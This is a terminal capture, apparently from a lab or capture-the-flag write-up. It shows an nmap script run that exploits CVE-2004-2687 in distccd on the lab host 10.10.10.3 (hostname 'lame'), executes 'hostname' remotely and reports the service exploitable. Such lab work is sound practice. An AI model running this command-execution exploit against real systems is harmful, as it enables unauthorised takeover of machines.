 ❯ sudo nmap -p 3632 10.10.10.3 --script distcc-cve2004-2687 --script-args="distcc-cve2004-2687.cmd='hostname'"
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-12 15:10 CET
Nmap scan report for 10.10.10.3
Host is up (0.079s latency).

PORT     STATE SERVICE
3632/tcp open  distccd
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
|       earlier. The vulnerability is the consequence of weak service configuration.
|
|     Disclosure date: 2002-02-01
|     Extra information:
|
|     lame
|
|     References:
|       https://distcc.github.io/security.html
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
|_      https://nvd.nist.gov/vuln/detail/CVE-2004-2687

Nmap done: 1 IP address (1 host up) scanned in 0.90 seconds